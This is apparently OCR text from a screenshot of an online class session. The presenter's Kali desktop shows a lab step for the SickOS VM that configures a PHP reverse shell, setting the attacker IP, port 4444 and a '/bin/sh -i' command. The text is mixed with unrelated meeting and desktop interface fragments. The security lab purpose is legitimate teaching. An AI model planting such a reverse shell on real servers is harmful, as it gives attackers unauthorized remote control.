 Assignment 1
Cell Biology & Genetics (SHS102
Ready state process in operating
Google Meet
Meet – rvn-nwvu-tbq
https://meet.google.com/rvn-nwvu-tbq
Alien Worm is presenting
Create Launcher...
Create URL Link...
Create Folder...
Create Document
Paste
Open Terminal Here
Open as Root
Find in this folder
Open in New Window
Arrange Desktop Icons
Desktop Settings...
Applications
9. Create a document and paste the coding into
the document. Ensure the coding is saved into
.php format. Change the IP address with the
attacking device's and set the port.
* Port used will be the listening port
* You can save the file into a folder.
46
47 set_time_limit (0);
48 $VERSION = "1.0";
49 $ip = '192.168.56.101';  // CHANGE THIS
50 $port = 4444;       // CHANGE THIS
51 $chunk_size = 1400;
52 $write_a = null;
53 $error_a = null;
54 $shell = 'uname -a; w; id; /bin/sh -i';
55 $daemon = 0;
56 $debug = 0;
57
sickos
File Edit View Go Help
kali Desktop sickos
Places
Computer
kali
Desktop
Trash
Documents
Music
Pictures
Videos
Downloads
Devices
File System
Network
Browse Network
php
sickos1.1.php
1 file: 5.4 KiB (5,492 bytes), Free space: 63.6 GiB
genatjobs
L
Linuxfy Cloud
Tukang garu belakang arj...
H
Husnahanis Husnahanis
Alien Worm
W
Why Should I
A
49 others
You
22:36 | rvn-nwvu-tbq
CC
51
Type here to search
39
Desktop
ENG
10:36 PM
21/7/2022
40